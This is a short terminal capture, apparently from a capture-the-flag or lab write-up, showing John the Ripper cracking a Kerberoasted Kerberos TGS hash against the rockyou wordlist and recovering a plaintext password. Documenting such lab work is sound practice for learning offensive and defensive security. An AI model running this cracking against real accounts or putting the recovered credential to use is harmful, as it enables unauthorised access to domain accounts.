 ~/ /web
❯ john --wordlist=/usr/share/wordlists/rockyou.txt kerberoast.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!"belinda211@    (?)
1g 0:00:00:03 DONE (2024-02-27 20:18) 0.2849g/s 4086Kp/s 4086Kc/s 4086KC/s !SnakeEater01!..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed